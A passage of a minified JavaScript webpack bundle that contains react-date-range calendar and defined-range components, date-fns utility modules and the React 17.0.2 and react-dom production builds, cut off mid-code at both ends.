0!==this.props.weekStartsOn&&(this.dateOptions.weekStartsOn=this.props.weekStartsOn),this.setState({monthNames:this.getMonthNames()})),(0,d.shallowEqualObjects)(e.scroll,this.props.scroll)||this.setState({scrollArea:this.calcScrollArea(this.props)})}},{key:"renderWeekdays",value:function(){var e=this,t=new Date;return a.default.createElement("div",{className:this.styles.weekDays},(0,D.default)({start:(0,j.default)(t,this.dateOptions),end:(0,P.default)(t,this.dateOptions)}).map((function(t,n){return a.default.createElement("span",{className:e.styles.weekDay,key:n},(0,C.default)(t,e.props.weekdayDisplayFormat,e.dateOptions))})))}},{key:"render",value:function(){var e=this,t=this.props,n=t.showDateDisplay,r=t.onPreviewChange,o=t.scroll,i=t.direction,u=t.disabledDates,c=t.disabledDay,d=t.maxDate,p=t.minDate,m=t.rangeColors,h=t.color,y=t.navigatorRenderer,O=t.className,S=t.preview,k=this.state,E=k.scrollArea,P=k.focusedDate,j="vertical"===i,D=y||this.renderMonthAndYear,C=this.props.ranges.map((function(e,t){return A(A({},e),{},{color:e.color||m[t]||h})}));return a.default.createElement("div",{className:(0,s.default)(this.styles.calendarWrapper,O),onMouseUp:function(){return e.setState({drag:{status:!1,range:{}}})},onMouseLeave:function(){e.setState({drag:{status:!1,range:{}}})}},n&&this.renderDateDisplay(),D(P,this.changeShownDate,this.props),o.enabled?a.default.createElement("div",null,j&&this.renderWeekdays(this.dateOptions),a.default.createElement("div",{className:(0,s.default)(this.styles.infiniteMonths,j?this.styles.monthsVertical:this.styles.monthsHorizontal),onMouseLeave:function(){return r&&r()},style:{width:E.calendarWidth+11,height:E.calendarHeight+11},onScroll:this.handleScroll},a.default.createElement(f.default,{length:(0,w.default)((0,g.default)(d),(0,v.default)((0,b.default)(p),-1),this.dateOptions),treshold:500,type:"variable",ref:function(t){return e.list=t},itemSizeEstimator:this.estimateMonthSize,axis:j?"y":"x",itemRenderer:function(t,n){var o=(0,_.default)(p,t);return a.default.createElement(l.default,L({},e.props,{onPreviewChange:r||e.updatePreview,preview:S||e.state.preview,ranges:C,key:n,drag:e.state.drag,dateOptions:e.dateOptions,disabledDates:u,disabledDay:c,month:o,onDragSelectionStart:e.onDragSelectionStart,onDragSelectionEnd:e.onDragSelectionEnd,onDragSelectionMove:e.onDragSelectionMove,onMouseLeave:function(){return r&&r()},styles:e.styles,style:j?{height:e.estimateMonthSize(t)}:{height:E.monthHeight,width:e.estimateMonthSize(t)},showMonthName:!0,showWeekDays:!j}))}}))):a.default.createElement("div",{className:(0,s.default)(this.styles.months,j?this.styles.monthsVertical:this.styles.monthsHorizontal)},new Array(this.props.months).fill(null).map((function(t,n){var o=(0,_.default)(e.state.focusedDate,n);return"backwards"===e.props.calendarFocus&&(o=(0,x.default)(e.state.focusedDate,e.props.months-1-n)),a.default.createElement(l.default,L({},e.props,{onPreviewChange:r||e.updatePreview,preview:S||e.state.preview,ranges:C,key:n,drag:e.state.drag,dateOptions:e.dateOptions,disabledDates:u,disabledDay:c,month:o,onDragSelectionStart:e.onDragSelectionStart,onDragSelectionEnd:e.onDragSelectionEnd,onDragSelectionMove:e.onDragSelectionMove,onMouseLeave:function(){return r&&r()},styles:e.styles,showWeekDays:!j||0===n,showMonthName:!j||n>0}))}))))}}])&&W(t.prototype,n),r&&W(t,r),i}(a.PureComponent);Q.defaultProps={showMonthArrow:!0,showMonthAndYearPickers:!0,disabledDates:[],disabledDay:function(){},classNames:{},locale:T.default,ranges:[],focusedRange:[0,0],dateDisplayFormat:"MMM d, yyyy",monthDisplayFormat:"MMM yyyy",weekdayDisplayFormat:"E",dayDisplayFormat:"d",showDateDisplay:!0,showPreview:!0,displayMode:"date",months:1,color:"#3d91ff",scroll:{enabled:!1},direction:"vertical",maxDate:(0,k.default)(new Date,20),minDate:(0,k.default)(new Date,-100),rangeColors:["#3d91ff","#3ecf8e","#fed14c"],startDatePlaceholder:"Early",endDatePlaceholder:"Continuous",editableDateInputs:!1,dragSelectionEnabled:!0,fixedHeight:!1,calendarFocus:"forwards",preventSnapRefocus:!1,ariaLabels:{}},Q.propTypes={showMonthArrow:o.default.bool,showMonthAndYearPickers:o.default.bool,disabledDates:o.default.array,disabledDay:o.default.func,minDate:o.default.object,maxDate:o.default.object,date:o.default.object,onChange:o.default.func,onPreviewChange:o.default.func,onRangeFocusChange:o.default.func,classNames:o.default.object,locale:o.default.object,shownDate:o.default.object,onShownDateChange:o.default.func,ranges:o.default.arrayOf(i.rangeShape),preview:o.default.shape({startDate:o.default.object,endDate:o.default.object,color:o.default.string}),dateDisplayFormat:o.default.string,monthDisplayFormat:o.default.string,weekdayDisplayFormat:o.default.string,weekStartsOn:o.default.number,dayDisplayFormat:o.default.string,focusedRange:o.default.arrayOf(o.default.number),initialFocusedRange:o.default.arrayOf(o.default.number),months:o.default.number,className:o.default.string,showDateDisplay:o.default.bool,showPreview:o.default.bool,displayMode:o.default.oneOf(["dateRange","date"]),color:o.default.string,updateRange:o.default.func,scroll:o.default.shape({enabled:o.default.bool,monthHeight:o.default.number,longMonthHeight:o.default.number,monthWidth:o.default.number,calendarWidth:o.default.number,calendarHeight:o.default.number}),direction:o.default.oneOf(["vertical","horizontal"]),startDatePlaceholder:o.default.string,endDatePlaceholder:o.default.string,navigatorRenderer:o.default.func,rangeColors:o.default.arrayOf(o.default.string),editableDateInputs:o.default.bool,dragSelectionEnabled:o.default.bool,fixedHeight:o.default.bool,calendarFocus:o.default.string,preventSnapRefocus:o.default.bool,ariaLabels:N.ariaLabelsShape};var G=Q;t.default=G},196:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e,t){Object(a.a)(2,arguments);var n=Object(r.a)(e),o=Object(r.a)(t);return n.getTime()>o.getTime()}},197:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e,t){Object(a.a)(1,arguments);var n=e||{},o=Object(r.a)(n.start),i=Object(r.a)(n.end),l=i.getTime();if(!(o.getTime()<=l))throw new RangeError("Invalid interval");var u=[],c=o;c.setHours(0,0,0,0);var s=t&&"step"in t?Number(t.step):1;if(s<1||isNaN(s))throw new RangeError("`options.step` must be a number greater than 1");for(;c.getTime()<=l;)u.push(Object(r.a)(c)),c.setDate(c.getDate()+s),c.setHours(0,0,0,0);return u}},198:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e,t){Object(a.a)(2,arguments);var n=Object(r.a)(e).getTime(),o=Object(r.a)(t.start).getTime(),i=Object(r.a)(t.end).getTime();if(!(o<=i))throw new RangeError("Invalid interval");return n>=o&&n<=i}},199:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e,t){Object(a.a)(2,arguments);var n=Object(r.a)(e),o=Object(r.a)(t),i=n.getFullYear()-o.getFullYear(),l=n.getMonth()-o.getMonth();return 12*i+l}},20:function(e,t,n){"use strict";var r=n(22),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function u(e){return r.isMemo(e)?i:l[e.$$typeof]||a}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=i;var c=Object.defineProperty,s=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var a=p(n);a&&a!==m&&e(t,a,r)}var i=s(n);f&&(i=i.concat(f(n)));for(var l=u(t),h=u(n),y=0;y<i.length;++y){var v=i[y];if(!(o[v]||r&&r[v]||h&&h[v]||l&&l[v])){var g=d(n,v);try{c(t,v,g)}catch(e){}}}}return t}},200:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e){var t,n;if(Object(a.a)(1,arguments),e&&"function"==typeof e.forEach)t=e;else{if("object"!=typeof e||null===e)return new Date(NaN);t=Array.prototype.slice.call(e)}return t.forEach((function(e){var t=Object(r.a)(e);(void 0===n||n<t||isNaN(Number(t)))&&(n=t)})),n||new Date(NaN)}},201:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e){var t,n;if(Object(a.a)(1,arguments),e&&"function"==typeof e.forEach)t=e;else{if("object"!=typeof e||null===e)return new Date(NaN);t=Array.prototype.slice.call(e)}return t.forEach((function(e){var t=Object(r.a)(e);(void 0===n||n>t||isNaN(t.getDate()))&&(n=t)})),n||new Date(NaN)}},202:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=o?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(a,i,l):a[i]=e[i]}a.default=e,n&&n.set(e,a);return a}(n(0)),o=f(n(1)),i=f(n(109)),l=n(203),u=n(103),c=f(n(362)),s=f(n(9));function f(e){return e&&e.__esModule?e:{default:e}}function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){O(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function y(e,t){return(y=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=w(e);if(t){var a=w(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return g(this,n)}}function g(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?b(e):t}function b(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function w(e){return(w=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var S=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&y(e,t)}(l,e);var t,n,r,o=v(l);function l(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),O(b(t=o.call(this,e)),"handleRangeChange",(function(e){var n=t.props,r=n.onChange,a=n.ranges,o=n.focusedRange,i=a[o[0]];r&&i&&r(O({},i.key||"range".concat(o[0]+1),m(m({},i),e)))})),t.state={rangeOffset:0,focusedInput:-1},t}return t=l,(n=[{key:"getRangeOptionValue",value:function(e){var t=this.props,n=t.ranges,r=void 0===n?[]:n,a=t.focusedRange,o=void 0===a?[]:a;if("function"!=typeof e.getCurrentValue)return"";var i=r[o[0]]||{};return e.getCurrentValue(i)||""}},{key:"getSelectedRange",value:function(e,t){var n=e.findIndex((function(e){return!(!e.startDate||!e.endDate||e.disabled)&&t.isSelected(e)}));return{selectedRange:e[n],focusedRangeIndex:n}}},{key:"render",value:function(){var e=this,t=this.props,n=t.headerContent,r=t.footerContent,o=t.onPreviewChange,l=t.inputRanges,u=t.staticRanges,f=t.ranges,d=t.renderStaticRangeLabel,p=t.rangeColors,m=t.className;return a.default.createElement("div",{className:(0,s.default)(i.default.definedRangesWrapper,m)},n,a.default.createElement("div",{className:i.default.staticRanges},u.map((function(t,n){var r,l=e.getSelectedRange(f,t),u=l.selectedRange,c=l.focusedRangeIndex;return r=t.hasCustomRendering?d(t):t.label,a.default.createElement("button",{type:"button",className:(0,s.default)(i.default.staticRange,O({},i.default.staticRangeSelected,Boolean(u))),style:{color:u?u.color||p[c]:null},key:n,onClick:function(){return e.handleRangeChange(t.range(e.props))},onFocus:function(){return o&&o(t.range(e.props))},onMouseOver:function(){return o&&o(t.range(e.props))},onMouseLeave:function(){o&&o()}},a.default.createElement("span",{tabIndex:-1,className:i.default.staticRangeLabel},r))}))),a.default.createElement("div",{className:i.default.inputRanges},l.map((function(t,n){return a.default.createElement(c.default,{key:n,styles:i.default,label:t.label,onFocus:function(){return e.setState({focusedInput:n,rangeOffset:0})},onBlur:function(){return e.setState({rangeOffset:0})},onChange:function(n){return e.handleRangeChange(t.range(n,e.props))},value:e.getRangeOptionValue(t)})}))),r)}}])&&h(t.prototype,n),r&&h(t,r),l}(a.Component);S.propTypes={inputRanges:o.default.array,staticRanges:o.default.array,ranges:o.default.arrayOf(u.rangeShape),focusedRange:o.default.arrayOf(o.default.number),onPreviewChange:o.default.func,onChange:o.default.func,footerContent:o.default.any,headerContent:o.default.any,rangeColors:o.default.arrayOf(o.default.string),className:o.default.string,renderStaticRangeLabel:o.default.func},S.defaultProps={inputRanges:l.defaultInputRanges,staticRanges:l.defaultStaticRanges,ranges:[],rangeColors:["#3d91ff","#3ecf8e","#fed14c"],focusedRange:[0,0]};var k=S;t.default=k},203:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createStaticRanges=b,t.defaultInputRanges=t.defaultStaticRanges=void 0;var r=p(n(92)),a=p(n(104)),o=p(n(105)),i=p(n(106)),l=p(n(77)),u=p(n(160)),c=p(n(161)),s=p(n(58)),f=p(n(158)),d=p(n(108));function p(e){return e&&e.__esModule?e:{default:e}}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var v={startOfWeek:(0,i.default)(new Date),endOfWeek:(0,o.default)(new Date),startOfLastWeek:(0,i.default)((0,d.default)(new Date,-7)),endOfLastWeek:(0,o.default)((0,d.default)(new Date,-7)),startOfToday:(0,s.default)(new Date),endOfToday:(0,f.default)(new Date),startOfYesterday:(0,s.default)((0,d.default)(new Date,-1)),endOfYesterday:(0,f.default)((0,d.default)(new Date,-1)),startOfMonth:(0,c.default)(new Date),endOfMonth:(0,u.default)(new Date),startOfLastMonth:(0,c.default)((0,l.default)(new Date,-1)),endOfLastMonth:(0,u.default)((0,l.default)(new Date,-1))},g={range:{},isSelected:function(e){var t=this.range();return(0,a.default)(e.startDate,t.startDate)&&(0,a.default)(e.endDate,t.endDate)}};function b(e){return e.map((function(e){return h(h({},g),e)}))}var w=b([{label:"Today",range:function(){return{startDate:v.startOfToday,endDate:v.endOfToday}}},{label:"Yesterday",range:function(){return{startDate:v.startOfYesterday,endDate:v.endOfYesterday}}},{label:"This Week",range:function(){return{startDate:v.startOfWeek,endDate:v.endOfWeek}}},{label:"Last Week",range:function(){return{startDate:v.startOfLastWeek,endDate:v.endOfLastWeek}}},{label:"This Month",range:function(){return{startDate:v.startOfMonth,endDate:v.endOfMonth}}},{label:"Last Month",range:function(){return{startDate:v.startOfLastMonth,endDate:v.endOfLastMonth}}}]);t.defaultStaticRanges=w;var O=[{label:"days up to today",range:function(e){return{startDate:(0,d.default)(v.startOfToday,-1*(Math.max(Number(e),1)-1)),endDate:v.endOfToday}},getCurrentValue:function(e){return(0,a.default)(e.endDate,v.endOfToday)?e.startDate?(0,r.default)(v.endOfToday,e.startDate)+1:"∞":"-"}},{label:"days starting today",range:function(e){var t=new Date;return{startDate:t,endDate:(0,d.default)(t,Math.max(Number(e),1)-1)}},getCurrentValue:function(e){return(0,a.default)(e.startDate,v.startOfToday)?e.endDate?(0,r.default)(e.endDate,v.startOfToday)+1:"∞":"-"}}];t.defaultInputRanges=O},22:function(e,t,n){"use strict";e.exports=n(57)},3:function(e,t,n){"use strict";function r(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}n.d(t,"a",(function(){return r}))},31:function(e,t,n){"use strict";
/** @license React v17.0.2
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(14),a=60103,o=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var i=60109,l=60110,u=60112;t.Suspense=60113;var c=60115,s=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;a=f("react.element"),o=f("react.portal"),t.Fragment=f("react.fragment"),t.StrictMode=f("react.strict_mode"),t.Profiler=f("react.profiler"),i=f("react.provider"),l=f("react.context"),u=f("react.forward_ref"),t.Suspense=f("react.suspense"),c=f("react.memo"),s=f("react.lazy")}var d="function"==typeof Symbol&&Symbol.iterator;function p(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h={};function y(e,t,n){this.props=e,this.context=t,this.refs=h,this.updater=n||m}function v(){}function g(e,t,n){this.props=e,this.context=t,this.refs=h,this.updater=n||m}y.prototype.isReactComponent={},y.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,t,"setState")},y.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},v.prototype=y.prototype;var b=g.prototype=new v;b.constructor=g,r(b,y.prototype),b.isPureReactComponent=!0;var w={current:null},O=Object.prototype.hasOwnProperty,S={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},i=null,l=null;if(null!=t)for(r in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(i=""+t.key),t)O.call(t,r)&&!S.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var c=Array(u),s=0;s<u;s++)c[s]=arguments[s+2];o.children=c}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===o[r]&&(o[r]=u[r]);return{$$typeof:a,type:e,key:i,ref:l,props:o,_owner:w.current}}function E(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var P=/\/+/g;function j(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function D(e,t,n,r,i){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var u=!1;if(null===e)u=!0;else switch(l){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case o:u=!0}}if(u)return i=i(u=e),e=""===r?"."+j(u,0):r,Array.isArray(i)?(n="",null!=e&&(n=e.replace(P,"$&/")+"/"),D(i,t,n,"",(function(e){return e}))):null!=i&&(E(i)&&(i=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(i,n+(!i.key||u&&u.key===i.key?"":(""+i.key).replace(P,"$&/")+"/")+e)),t.push(i)),1;if(u=0,r=""===r?".":r+":",Array.isArray(e))for(var c=0;c<e.length;c++){var s=r+j(l=e[c],c);u+=D(l,t,n,s,i)}else if("function"==typeof(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e)))for(e=s.call(e),c=0;!(l=e.next()).done;)u+=D(l=l.value,t,n,s=r+j(l,c++),i);else if("object"===l)throw t=""+e,Error(p(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t));return u}function C(e,t,n){if(null==e)return e;var r=[],a=0;return D(e,r,"","",(function(e){return t.call(n,e,a++)})),r}function x(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}if(1===e._status)return e._result;throw e._result}var _={current:null};function T(){var e=_.current;if(null===e)throw Error(p(321));return e}var M={ReactCurrentDispatcher:_,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:C,forEach:function(e,t,n){C(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return C(e,(function(){t++})),t},toArray:function(e){return C(e,(function(e){return e}))||[]},only:function(e){if(!E(e))throw Error(p(143));return e}},t.Component=y,t.PureComponent=g,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,t.cloneElement=function(e,t,n){if(null==e)throw Error(p(267,e));var o=r({},e.props),i=e.key,l=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(l=t.ref,u=w.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(s in t)O.call(t,s)&&!S.hasOwnProperty(s)&&(o[s]=void 0===t[s]&&void 0!==c?c[s]:t[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){c=Array(s);for(var f=0;f<s;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:a,type:e.type,key:i,ref:l,props:o,_owner:u}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:l,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:u,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:s,_payload:{_status:-1,_result:e},_init:x}},t.memo=function(e,t){return{$$typeof:c,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return T().useCallback(e,t)},t.useContext=function(e,t){return T().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return T().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return T().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return T().useLayoutEffect(e,t)},t.useMemo=function(e,t){return T().useMemo(e,t)},t.useReducer=function(e,t,n){return T().useReducer(e,t,n)},t.useRef=function(e){return T().useRef(e)},t.useState=function(e){return T().useState(e)},t.version="17.0.2"},32:function(e,t,n){"use strict";
/** @license React v17.0.2
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(0),a=n(14),o=n(33);function i(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(i(227));var l=new Set,u={};function c(e,t){s(e,t),s(e+"Capture",t)}function s(e,t){for(u[e]=t,e=0;e<t.length;e++)l.add(t[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,m={},h={};function y(e,t,n,r,a,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=a,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=i}var v={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){v[e]=new y(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];v[t]=new y(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){v[e]=new y(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){v[e]=new y(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){v[e]=new y(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){v[e]=new y(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){v[e]=new y(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){v[e]=new y(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){v[e]=new y(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function b(e){return e[1].toUpperCase()}function w(e,t,n,r){var a=v.hasOwnProperty(t)?v[t]:null;(null!==a?0===a.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,a,r)&&(n=null),r||null===a?function(e){return!!p.call(h,e)||!p.call(m,e)&&(d.test(e)?h[e]=!0:(m[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):a.mustUseProperty?e[a.propertyName]=null===n?3!==a.type&&"":n:(t=a.attributeName,r=a.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(a=a.type)||4===a&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,b);v[t]=new y(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,b);v[t]=new y(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,b);v[t]=new y(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){v[e]=new 